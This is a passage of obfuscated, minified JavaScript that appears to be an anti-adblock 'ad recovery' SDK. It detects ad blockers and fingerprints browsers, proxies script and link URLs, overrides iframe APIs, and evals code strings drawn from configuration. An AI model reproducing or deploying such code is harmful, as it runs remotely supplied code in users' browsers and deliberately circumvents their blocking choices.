)","Apple","fetch_hookPage","noopener","eval(atob('","<time>|<percentage>","adSlot","originalColumn","pubads.g.doubleclick.net","Hash","<grid-line> [/ <grid-line>]{0,3}","findDeclarationValueFragments","Document","Mesa OffScreen","cmpStatus","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","springserve.com","can't access user-agent"," > ","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","htlb.casalemedia.com","ad\\.doubleclick\\.net|static\\.dable\\.io","getSetCookie","osano.com","y.one.impact-ad.jp","r2b2.cz","adapi.inlcorp.com","localhost|dable\\.io","check","columns"];return(a2e=function(){return t})()}(function(t,e){const n=a2w,r=a2e();for(;;)try{if(272882==parseInt(n(3369))/1+-parseInt(n(4208))/2*(parseInt(n(1174))/3)+-parseInt(n(2645))/4*(parseInt(n(2636))/5)+-parseInt(n(2197))/6*(-parseInt(n(829))/7)+parseInt(n(1687))/8+parseInt(n(640))/9*(-parseInt(n(2016))/10)+-parseInt(n(3442))/11*(-parseInt(n(2609))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bh=a2w;var e={8599:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>a});let o="",i=r(2445);try{var s;o=null!==(s=document[r(4e3)][r(1120)](r(1137)))&&void 0!==s?s:r(2722);const t=document[r(4e3)][r(1120)](r(2531))||document[r(4e3)][r(1120)](r(1414));t&&(i=new URL(t,window[r(688)][r(4357)])[r(2822)])}catch(t){}const a={version:r(2540),sdkVersion:o,endpoint:i,env:r(1270),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1900)][r(3673)],insertBefore:Node[r(1900)][r(3625)]};function s(t,e){const n=r;e[n(2015)]?i[n(3625)][n(667)](e[n(4115)],t,e[n(2015)]):i[n(3673)][n(667)](e[n(1422)],t)}function a(t){const e=r;i[e(3673)][e(667)](document[e(562)],t)}function c(t){const e=r,n=document[e(2638)](t[e(2238)]);for(const r of t[e(4329)]())n[e(1418)](r,t[e(1120)](r));return n[e(2620)]=t[e(2620)],n}function l(){const t=r;try{if(null!=window[t(3936)][t(1576)]&&t(2021)===window[t(3936)][t(1576)][t(2021)][t(1046)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3279)])return!0;try{await o.A[t(659)]()[t(3658)][t(667)](window,location[t(4357)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3976)](e(3455));const r=n[e(517)][0][e(1037)];n[e(517)][0][e(1037)]=t;const o=n[e(517)][0][e(1037)];return o===r||o[e(3733)]()===t[e(3733)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3784),p=r(4245);let g=0;function w(){const t=r;return![t(516),t(3122)][t(4297)]((e=>location[t(2419)][t(3565)](e)))&&!window[t(3622)]}function b(){const t=r;return i.A[t(659)](p)||g[t(3331)]()}async function y(t){const e=r;return e(1744)===i.A[e(659)](e(3398),!1)||!(!(window[e(688)][e(1106)]+window[e(688)][e(858)])[e(2832)](e(3842))&&e(1744)!==i.A[e(659)](e(3842),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,A(t)[e(1334)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2674)](p,g[n(3331)]()),(0,l.uD)(r)})),!0):([h,g]=await A(t),i.A[e(2674)](p,g[e(3331)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1744)===i.A[e(659)](e(3398),!1)||(void 0!==f?f:w()&&![e(3890),e(3122)][e(4297)]((t=>location[e(2419)][e(3565)](t)))&&e(1744)===i.A[e(659)](m)?(x(t)[e(1334)]((t=>{const n=e;f=t,i.A[n(2674)](m,t[n(3331)]())})),!0):(f=await x(t),i.A[e(2674)](m,f[e(3331)]()),f))}async function A(t){return await async function(){const t=a2w;let e=!1;try{const n=document[t(2638)](t(2922));n[t(1418)]("id",t(2586)),document[t(562)][t(3673)](n),n[t(1418)](t(3588),t(891));const r=["ad",t(704),t(2586),t(3483),t(2029),t(2276),t(637),t(1218),t(798),t(1560),t(1919),t(3196),t(593),t(757),t(3675),t(1478),t(2497),t(2627),t(2576)];for(const i of r){n[t(2146)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(736)](n);if(t(2467)===r[t(2024)]||t(3963)===r[t(2322)]){o.A[t(1029)](t(3986)),e=!0;break}}document[t(562)][t(2520)](n)}catch(e){o.A[t(1029)](t(976)[t(1464)](e))}return e}()?[!0,1]:await async function(){const t=a2w,e=XMLHttpRequest[t(3331)]();return!(!e[t(2832)](t(1984))||!e[t(2832)](t(2669))||(o.A[t(1029)](t(1456)),0))}()?[!0,2]:await async function(t){const e=a2w,n=[];if(t)for(const r of t)e(996)===r[e(581)]&&n[e(4169)]({url:r[e(4267)]});const r=window[e(688)][e(2419)][e(3565)](e(1337));return r?n[e(4169)]({url:e(583)}):(n[e(4169)]({url:e(1511),mustIncludeStrings:[e(2029)],mustExcludeStrings:[e(2592)]}),s.A[e(1700)]()||n[e(4169)]({url:e(4219),mustIncludeStrings:[e(3154)],mustExcludeStrings:[e(2592)]})),(await Promise[e(4397)]([...n[e(1661)]((t=>k(t[e(4267)],t[e(1516)],t[e(606)]))),r?_():M()]))[e(4297)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a2w,n=t[e(3973)]||[],r=await Promise[e(4397)](t[e(4267)][e(1661)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2w;if(i(2111)===t[i(581)]){const t=new XMLHttpRequest;t[i(4158)](i(3207),(()=>{const r=i;4===t[r(2942)]&&(t[r(1866)]>=200&&t[r(1866)]<300||n[r(2832)](t[r(1866)])?e():o())})),t[i(4158)](i(673),(()=>o())),t[i(3851)](i(1440),r),t[i(771)]()}else if(i(3136)===t[i(581)])if(s.A[i(2469)]())k(r)[i(1334)]((t=>t?o():e()))[i(524)](o);else{const t=new Image;t[i(4158)](i(3706),(()=>e())),t[i(4158)](i(673),(()=>o())),t[i(1414)]=r}else if(i(4355)===t[i(581)]){const t=document[i(2638)](i(4355));t[i(4158)](i(3706),(()=>e())),t[i(4158)](i(673),(()=>o())),t[i(1414)]=r,document[i(562)][i(3673)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1029)](i(3309)[i(1464)](t[i(4267)])),!0):(o.A[i(1029)](i(3739)[i(1464)](t[i(4267)],i(3421))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3136),url:[e(3146),e(424)]})}async function k(t){const e=r;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(659)]()[e(3658)][e(667)](window,t);if(r[e(621)])return!0;if(null===r[e(4392)]&&e(4306)===r[e(581)])return!0;if(r[e(1866)]<200||r[e(1866)]>=300)return!0;const o=await r[e(705)]();if(0===o[e(2310)])return!0;if(!n[e(1678)]((t=>o[e(2832)](t))))return!0;if(i[e(4297)]((t=>o[e(2832)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1029)](e(3441)[e(1464)](t)),!1):(o.A[e(1029)](e(3533)[e(1464)](t,e(1634))),!0)}return!1}async function _(){const t=r,e=document[t(2638)](t(3789)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3588)][o(623)](o(1430),"0"),e[o(3588)][o(623)](o(1872),"0"),e[o(3588)][o(623)](o(2322),o(3963)),e[o(3588)][o(623)](o(3677),o(2467)),document[o(562)][o(3673)](e);const s=null===(i=d.A[o(659)](window)[o(2181)][o(659)][o(667)](e,window))||void 0===i?void 0:i[o(1712)];if(!s)return n(!1);s[o(2482)][o(3851)](),s[o(2482)][o(3193)](o(2988)),s[o(2482)][o(4255)]();const a=s[o(2482)][o(2638)](o(4355));a[o(1418)](o(1414),o(583)),a[o(4158)](o(3706),(()=>n(!1))),a[o(4158)](o(673),(()=>n(!0))),s[o(2482)][o(562)][o(3673)](a)}));return e[t(4224)](),n}async function M(){const t=r,e=document[t(2638)](t(3789)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3588)][o(623)](o(1430),"0"),e[o(3588)][o(623)](o(1872),"0"),e[o(3588)][o(623)](o(2322),o(3963)),e[o(3588)][o(623)](o(3677),o(2467)),document[o(562)][o(3673)](e);const s=null===(i=d.A[o(659)](window)[o(2181)][o(659)][o(667)](e,window))||void 0===i?void 0:i[o(1712)];if(!s)return n(!0);s[o(2482)][o(3851)](),s[o(2482)][o(3193)](o(2988)),s[o(2482)][o(4255)]();const a=s[o(2482)][o(2638)](o(4355));a[o(1418)](o(1414),o(1511)),a[o(4158)](o(3706),(()=>{const t=o;try{var e;const r=s[t(2029)];if(!r)return n(!0);if(!(null===(e=Object[t(1863)](r,t(2637)))||void 0===e?void 0:e[t(2674)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(4158)](o(673),(()=>n(!0))),s[o(2482)][o(562)][o(3673)](a)}));return e[t(4224)](),n}function E(){const t=r,e=i.A[t(659)](t(3357),!1,t(2112));return!!e&&!!e[t(1889)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});class o{static[r(2021)](){const t=r;try{if(null!=window[t(3936)][t(1576)]&&t(2021)===window[t(3936)][t(1576)][t(2021)][t(1046)])return!0}catch(t){}return!1}static[r(1700)](){const t=r;try{if(o[t(2021)]())return!1;const e=navigator[t(1995)][t(3733)](),n=[t(2812)];return![t(2327),t(802),t(1873),t(4126),t(3854),t(1431),t(4068),t(2416),t(3135),t(3133),t(3666),t(2288),t(3727)][t(4297)]((n=>e[t(2832)](n)))&&n[t(4297)]((n=>e[t(2832)](n)))}catch(t){}return!1}static[r(1748)](){const t=r;try{if(o[t(2021)]())return!1;const e=navigator[t(1995)][t(3733)]();if(e[t(2832)](t(2468))||e[t(2832)](t(3905)))return!0;const n=[t(3135)];return![t(2327),t(802),t(1873),t(4126),t(3854),t(1431),t(4068),t(2416),t(3133),t(3666),t(2288),t(3727)][t(4297)]((n=>e[t(2832)](n)))&&n[t(4297)]((n=>e[t(2832)](n)))}catch(t){}return!1}static[r(2469)](){const t=r;try{const e=navigator[t(1995)][t(3733)]();return e[t(2832)](t(4030))&&e[t(2832)](t(4153))}catch(t){}return!1}static[r(1155)](){const t=r;try{return navigator[t(1995)][t(3733)]()[t(2832)](t(4076))}catch(t){}return!1}static[r(3581)](){const t=r;return navigator[t(1995)][t(3733)]()[t(2832)](t(2696))}}},7833:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(1855),s=6e5,a=()=>{const t=r,e=o.A[t(659)](i);if(e)try{const n=Date[t(1808)](),r=JSON[t(721)](atob(e))[t(926)]((e=>e[t(2286)]+s>n));o.A[t(2674)](i,btoa(JSON[t(413)](r)))}catch(t){}},c=()=>!window[r(688)][r(2419)][r(3565)](r(3122)),l=t=>{const e=r;a();const n=o.A[e(659)](i);if(n)try{const r=JSON[e(721)](atob(n)),o=Date[e(1808)](),i=r[e(3605)]((n=>n[e(4267)]===t));if(!i||i[e(2286)]+s<o)return;return i[e(3073)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(659)](i);try{const r=s?JSON[n(721)](atob(s)):[],a=r[n(2412)]((e=>e[n(4267)]===t));-1!==a?(r[a][n(3073)]=e,r[a][n(2286)]=Date[n(1808)]()):r[n(4169)]({url:t,timestamp:Date[n(1808)](),blocked:e}),o.A[n(2674)](i,btoa(JSON[n(413)](r)))}catch(t){}}},1477:(M,P,F)=>{"use strict";const Pi=a2w;F.d(P,{A1:()=>R,AG:()=>B,M5:()=>E,VE:()=>W,VL:()=>b,vR:()=>k,z9:()=>i});var G=F(129),j=F(8599),L=F(704),V=F(896),J=F(6675),A=F(5027),r=F(8486),U=F(7020),t=F(3726),o=F(7833);function i(n){const Pe=a2w,h=null==n?void 0:n[Pe(1661)](((t,e)=>({autoRecovery:t,configIndex:e})))[Pe(926)]((t=>{const e=Pe;let{autoRecovery:n}=t;return n[e(1890)]}))[Pe(3605)]((d=>{const PD=Pe;let{autoRecovery:l}=d;if(!l[PD(1061)])return!0;try{if(eval(l[PD(1061)][PD(1328)]))return!0}catch(t){r.A[PD(1029)](PD(1491),t)}return!1}));return h}function b(t,e,n){const r=a2w;try{const o=(0,G.Wq)({protectUrlContext:e,url:n,kind:G.MN[r(1190)],endpoint:j.A[r(1642)]}),i=r(3593)[r(1464)](o,'"]');if(!L.A[r(659)](t)[r(3445)][r(667)](t[r(2482)][r(562)],i)){const e=t[r(2482)][r(2638)](r(1928));e[r(548)]=r(3114),e.as=r(4355),L.A[r(659)](t)[r(2611)][r(2674)][r(667)](e,o),t[r(2482)][r(562)][r(3673)](e)}}catch(t){}}const m=[];let z=!1;function B(t,e,n){const r=a2w;m[r(4169)]({_window:t,originalScript:n,protectUrlContext:e}),z||(z=!0,function t(){const e=r,n=m[e(815)]();if(!n)return void(z=!1);const{originalScript:o,_window:i,protectUrlContext:s}=n,a=i[e(2482)][e(2638)](e(4355));a[e(1414)]=(0,G.Wq)({protectUrlContext:s,url:o[e(1414)],kind:G.MN[e(1190)],endpoint:j.A[e(1642)]});for(const{name:t,value:n}of Array[e(2047)](o[e(2702)]))e(1414)!==t&&a[e(1418)](t,n);o[e(4246)]||o[e(3896)]?(a[e(4158)](e(3706),(()=>{const t=e;o[t(1058)](new Event(t(3706)))})),a[e(4158)](e(673),(()=>{const t=e,n=new Event(t(673));n[t(2381)]=!0,o[t(1058)](n)})),i[e(2482)][e(562)][e(3673)](a),t()):(a[e(4158)](e(3706),(()=>{const n=e;o[n(1058)](new Event(n(3706))),t()})),a[e(4158)](e(673),(()=>{const n=e,r=new Event(n(673));r[n(2381)]=!0,o[n(1058)](r),t()})),i[e(2482)][e(562)][e(3673)](a))}())}async function R(t,e,n){const r=a2w;if(!(0,o.Tq)())return await v(t,e,n);const i=(0,o.H$)(n);if(void 0!==i)return v(t,e,n)[r(1334)]((t=>{(0,o.fd)(n,t)})),i;const s=await v(t,e,n);return(0,o.fd)(n,s),s}async function v(e,n,r){const o=a2w;if(U.A[o(1748)]()&&U.A[o(3581)]())return await(0,t.p)(n,r);const i=e[o(2482)][o(2638)](o(1928));i[o(548)]=o(3114),i.as=o(4355),L.A[o(659)](e)[o(2611)][o(2674)][o(667)](i,r);const s=new Promise((t=>{const n=o;i[n(4158)](n(3706),(()=>{const r=n;try{e[r(2482)][r(562)][r(2520)](i)}catch(t){}t(!1)})),i[n(4158)](n(673),(()=>{const r=n;try{e[r(2482)][r(562)][r(2520)](i)}catch(t){}t(!0)}))}));return e[o(2482)][o(562)][o(3673)](i),s}function k(t,e,n,r){const o=a2w;if(n[o(4357)]&&n[o(1449)]instanceof Element&&!n[o(1449)][o(2049)]){if(n[o(1449)][o(2049)]=!0,(0,V._V)(r,n[o(4357)]))return;const i=(0,G.Wq)({protectUrlContext:t,url:n[o(4357)],kind:G.MN[o(3065)],endpoint:j.A[o(1642)]}),s=e[o(2482)][o(2638)](o(1928));Array[o(2047)](n[o(1449)][o(2702)])[o(1770)]((t=>{const e=o;s[e(1418)](t[e(1046)],t[e(1639)])})),L.A[o(659)](e)[o(2611)][o(2674)][o(667)](s,i),s[o(2049)]=!0,n[o(1449)][o(1539)](o(2114),s)}}const I=[Pi(1894),Pi(1213),Pi(2320),Pi(3952),Pi(2054),Pi(3844),Pi(2396),Pi(4220),Pi(2152),Pi(3039),Pi(2941),Pi(4204)],Y=3,y=t=>{const e=Pi;var n;if(e(2467)!==t[e(3588)][e(2024)]||!t[e(1245)][e(2832)](e(3478)))return!1;if(t[e(1245)][e(2310)]>1e4)return!0;const r=null!==(n=t[e(1037)])&&void 0!==n?n:"";return I[e(926)]((t=>r[e(2832)](t)))[e(2310)]>=Y},W=(t,e,n)=>{const r=Pi,o=t=>(0,V.Bo)(e,t),i=t=>(0,V.pI)(e,t),s=t=>(0,V.yu)(e,t);try{for(const u of Array[r(2047)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2049)]){var a;if(!y(u)||null!==(a=e[r(3359)])&&void 0!==a&&a[r(4297)]((t=>{const e=r;var n;return null===(n=u[e(1037)])||void 0===n?void 0:n[e(2832)](t)}))){var c,l;const n=(0,J.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1037)])&&void 0!==c?c:"",idFilter:t=>(0,V.Bo)(e,t),attributeFilter:t=>(0,V.yu)(e,t)});u[r(1037)]=null!==(l=u[r(1037)])&&void 0!==l&&l[r(2832)](r(3264))?n:""[r(1464)](u[r(1037)],",")[r(1464)](n)}for(let e=0;e<u[r(3588)][r(2310)];e++){const n=u[r(3588)][e],a=u[r(3588)][n];r(2785)==typeof a&&a[r(2832)](r(4059))&&(u[r(3588)][n]=(0,J.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}W(t,e,u[r(517)]),u[r(2049)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2049)]&&W(t,e,u[r(517)]),u[r(2049)]=!0)}catch(t){}},E=(t,e,n)=>{const r=Pi;if(!(n instanceof Element))return;const o=L.A[r(659)](window)[r(2630)][r(659)][r(667)](n);if((0,V.ts)(e,o)){const t=L.A[r(659)](window)[r(752)][r(659)][r(667)](n),e=r(1313)+(0,A.md)(o[r(3733)]()),i=new RegExp("<"[r(1464)](o[r(3733)](),r(2516)),"gi"),s=new RegExp("</"[r(1464)](o[r(3733)](),">"),"gi"),a=t[r(3901)](i,"<"[r(1464)](e,"$1"))[r(3901)](s,"</"[r(1464)](e,">"));L.A[r(659)](window)[r(752)][r(2674)][r(667)](n,a)}const i=L.A[r(659)](window)[r(687)][r(659)][r(667)](n);(0,V.Bo)(e,i)&&L.A[r(659)](window)[r(687)][r(2674)][r(667)](n,(0,A.md)(i));const s=L.A[r(659)](window)[r(1935)][r(659)][r(667)](n);for(const t of Array[r(2047)](s))(0,V.Bo)(e,t)&&(s[r(1586)]((0,A.md)(t)),s[r(4224)](t));const a=L.A[r(659)](window)[r(2751)][r(659)][r(667)](n);for(const t of Array[r(2047)](a))if((0,V.yu)(e,t[r(1046)])){const e=r(3743)+(0,A.md)(t[r(1046)][r(3001)](5)[r(3733)]());L.A[r(659)](window)[r(1314)][r(667)](n,e,t[r(1639)]),L.A[r(659)](window)[r(481)][r(667)](n,t[r(1046)])}else(0,V.v5)(e,t[r(1046)],t[r(1639)])&&L.A[r(659)](window)[r(1314)][r(667)](n,t[r(1046)],(0,A.md)(t[r(1639)]));if(n instanceof HTMLAnchorElement){const o=L.A[r(659)](window)[r(3846)][r(667)](n,r(4357));if(o&&!(0,G.EW)(o))try{const i=new URL(o)[r(2419)];(e[r(3431)][r(4297)]((t=>t[r(1800)](o)))||e[r(3080)][r(4297)]((t=>i[r(3565)](t))))&&L.A[r(659)](window)[r(1314)][r(667)](n,r(4357),(0,G.Wq)({protectUrlContext:t,url:o,kind:G.MN[r(1580)],endpoint:j.A[r(1642)]}))}catch(t){}}const c=n[r(4329)]()[r(926)]((t=>t[r(2832)](r(4011))));c[r(2310)]>0&&c[r(1770)]((t=>{n[r(2826)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2w,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2w;try{var a,c;await function(){const t=a2w;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1808)](),a=()=>{const t=i;t(1435)!=typeof window[t(2144)]?Date[t(1808)]()-s>e?r(new Error(t(2201))):setTimeout(a,o):n(window[t(2144)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3637)!==t[s(922)]&&s(3475)!==t[s(922)]||e&&!t[s(3771)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2144)])||void 0===o||o[r(667)](i,r(2907),2,(()=>{}),t[r(4178)])}catch{}n(t)}};null===(a=(c=window)[s(2144)])||void 0===a||a[s(667)](c,s(4158),2,d),setTimeout((()=>{l||i(new Error(s(2002)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2w;var n,r;return!!(null!==(n=null===(r=t[e(2391)])||void 0===r?void 0:r[e(4407)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2545));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1808)](),a=()=>{const t=i;t(1435)!=typeof window[t(3344)]?Date[t(1808)]()-s>e?r(new Error(t(2903))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3344)])||void 0===r||r[e(667)](o,e(4158),((t,r)=>{const o=e;r&&t&&(o(2768)===t[o(2952)]||o(710)===t[o(2952)])&&n(t)})),null===(i=(s=window)[e(3344)])||void 0===i||i[e(667)](s,e(3255),((t,r)=>{r&&t&&n({eventName:e(1442),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1595)](t)}return{result:await Promise[n(1998)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3112);var w=function(t){const e=r;return t[t[e(916)]=0]=e(916),t[t[e(426)]=1]=e(426),t[t[e(3875)]=2]=e(3875),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:w[e(3875)],s=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2310)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2299)]=t,this[e(1647)]=o,this[e(2991)]=s,this[e(4383)]=a,(0,i.A)(this,e(1592),(function(t){const r=e;for(var o=arguments[r(2310)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1808)](),inventoryId:n[r(2991)],args:i}})),(0,i.A)(this,e(2670),(()=>{const t=e;window[t(4158)](t(3071),(e=>{const n=t;if(e[n(3499)]&&e[n(3499)][n(2933)]===g){if(this[n(1647)]===w[n(426)])return y({inventoryId:this[n(2991)],...e[n(3499)]});if(this[n(1647)]===w[n(916)]&&e[n(3499)][n(2991)]){if(n(1029)===e[n(3499)][n(1783)])return b[n(1029)]("["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)]);if(n(1595)===e[n(3499)][n(1783)])return b[n(1595)]("["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)]);if(n(673)===e[n(3499)][n(1783)])return b[n(673)](e[n(3499)][n(673)],"["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)])}}}))})),(0,i.A)(this,e(3374),(()=>{const t=e,n=async()=>{const t=a2w;if(t(3979)!==window[t(688)][t(858)]&&t(2171)!==window[t(688)][t(858)])return;window[t(688)][t(858)]="";const e=prompt(t(515));if(t(4129)===e)return this[t(4383)][t(1770)]((e=>console[t(1813)](...e[t(1463)])));if(t(2171)!==e)return;const n=prompt(t(3495)),r=prompt(t(3071)),o=await b[t(753)](t(1835),null!=n?n:t(575),null!=r?r:t(575));alert(t(2491)),window[t(3851)](t(2446)[t(1464)](o))};window[t(4158)](t(4203),n),window[t(3656)](n,3e3)})),o===w[e(916)]&&this[e(3374)](),o!==w[e(916)]&&o!==w[e(426)]||this[e(2670)]()}static[r(1029)](){const t=r;this[t(3354)]();for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2068)][t(1592)](t(1029),...n);if(this[t(2068)][t(1647)]!==w[t(916)])return y(i);this[t(2068)][t(4383)][t(4169)](i),(l.A[t(1029)]||t(1744)===u.A[t(659)](t(1824),!1))&&console[t(1813)](...n)}static[r(1595)](){const t=r;this[t(3354)]();for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2068)][t(1592)](t(1595),...n);if(this[t(2068)][t(1647)]!==w[t(916)])return y(i);this[t(2068)][t(4383)][t(4169)](i),(l.A[t(1029)]||t(1744)===u.A[t(659)](t(1824),!1))&&console[t(1595)](...n)}static[r(673)](t){const e=r;this[e(3354)]();for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2068)][e(1592)](e(673),[t,...o]);if(s[e(673)]=t,this[e(2068)][e(1647)]!==w[e(916)])return y(s);this[e(2068)][e(4383)][e(4169)](s),(l.A[e(1029)]||e(1744)===u.A[e(659)](e(1824),!1))&&console[e(673)](t,...o)}static[r(2487)](t,e){const n=r;return this[n(3354)](),b[n(1029)](n(2487),t,e),b[n(1029)](n(1220),(0,d.j)()),b[n(753)](t,e,e)}static async[r(753)](t,e,n){const o=r;this[o(3354)]();const i=this[o(2068)][o(4383)][o(1661)]((t=>({...t,timestamp:Math[o(3941)](t[o(2286)]/1e3)}))),u=c.A[o(4112)](JSON[o(413)](i)),d=await(0,m.C8)(this[o(2068)][o(2299)],l.A[o(1642)])?(0,m.XV)(l.A[o(1642)],0):l.A[o(1642)],g=new URL(""[o(1464)](d,o(2010)));return g[o(2564)][o(2501)](o(1007),l.A[o(1007)]),g[o(2564)][o(2501)](o(581),t),g[o(2564)][o(2501)](o(4168),e),g[o(2564)][o(2501)](o(3071),n),g[o(2564)][o(2501)](o(4267),location[o(4357)]),g[o(2564)][o(2501)](o(3376),(0,h.z3)()[o(3331)]()),g[o(2564)][o(2501)](o(1775),(await(0,f.H4)())[o(3331)]()),g[o(2564)][o(2501)](o(3141),p.A[o(697)](16,16)),(await a.G[o(4025)](o(1107),(0,s.Wq)({protectUrlContext:this[o(2068)][o(2299)],url:g,endpoint:d}),u))[o(4392)]}}o=b,(0,i.A)(b,r(2068),void 0),(0,i.A)(b,r(953),(t=>o[r(2068)]=new o(t,w[r(916)]))),(0,i.A)(b,r(2324),((t,e)=>o[r(2068)]=new o(t,w[r(426)],e))),(0,i.A)(b,r(3354),(()=>{const t=r;o[t(2068)]||(o[t(2068)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(698)][e(1712)];){n=n[e(1544)][e(1712)];try{t[e(2933)]=g,n[e(4195)](t,"*")}catch(t){}}}},4273:(M,P,F)=>{"use strict";F.d(P,{I:()=>U,i:()=>r});var G=F(8599),j=F(4622),L=F(5027),V=F(129),J=F(1849),A=F(8486);const r=()=>{const t=a2w;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjaynrkai";if(18===e[t(2310)])return null;const n=(0,j.OC)(decodeURI(e));if(!n)throw t(3019);return n}catch(e){const n=t(3955)[t(1464)](e);return A.A[t(673)](n),(0,J.Pf)(n,new URL(G.A[t(1642)])[t(2419)],(async e=>await A.A[t(2487)](t(3084),e))),null}},U=(e,n,r,o)=>{const i=a2w;e[i(926)]((t=>i(4397)===t[i(3753)]||i(1862)===t[i(3753)]&&n||i(2055)===t[i(3753)]&&n&&r||i(3604)===t[i(3753)]&&!n))[i(1770)]((e=>(e=>{const n=i;try{const r=e[n(4342)][n(3901)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,e)=>(0,V.Wq)({protectUrlContext:o,url:e,endpoint:G.A[n(1642)]})))[n(3901)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,L.md)(e)));e[n(2245)]&&t(r),e[n(1012)]&&window[n(3656)]((()=>t(r)),e[n(1012)][n(1289)]),e[n(3424)]&&window[n(4158)](e[n(3424)][n(581)],(()=>t(r)))}catch(t){console[n(673)](t)}})(e)))},t=o=>{const F3=a2w;try{eval(o)}catch(t){G.A[F3(1029)]&&console[F3(673)](F3(3456),t)}}},7177:(M,P,F)=>{"use strict";const F4=a2w;F.d(P,{N2:()=>B,je:()=>R,lD:()=>z});var G=F(8486),j=F(3351);const L=F4(2195),V={querySelectorAll:()=>[]},J={postMessage:()=>null,document:V,parent:window};function A(){const t=F4;safe[t(2651)]();const e=Object[t(1863)](HTMLIFrameElement[t(1900)],t(3116));Object[t(1341)](HTMLIFrameElement[t(1900)],t(3116),{get:function(){const n=t;if(this[n(1382)](L))return J;for(var r=arguments[n(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(659)][n(667)](this,...o)}});const 